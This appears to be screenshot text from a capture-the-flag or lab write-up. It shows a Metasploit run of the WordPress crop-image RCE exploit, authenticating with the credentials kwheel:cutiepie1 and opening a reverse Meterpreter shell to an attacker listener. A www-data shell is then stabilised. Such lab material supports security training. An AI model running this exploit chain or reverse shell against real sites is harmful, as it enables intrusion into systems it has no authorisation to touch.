 192.168.0.181 10.9.157.7 10.10.208.75 40% 10:27 PM
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.9.157.7:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.208.75
[*] Meterpreter session 2 opened (10.9.157.7:4444 -> 10.10.208.75:59212) at 2024-01-20 22:23:35 -0500
[*] Attempting to clean up files...
meterpreter > shell
Process 2738 created.
Channel 1 created.
whoami
www-data
script /dev/null -c bash
Script started, file is /dev/null
www-data@blog:/var/www/wordpress$ export TERM=xterm
export TERM=xterm
www-data@blog:/var/www/wordpress$ export SHELL=bash
export SHELL=bash
www-data@blog:/var/www/wordpress$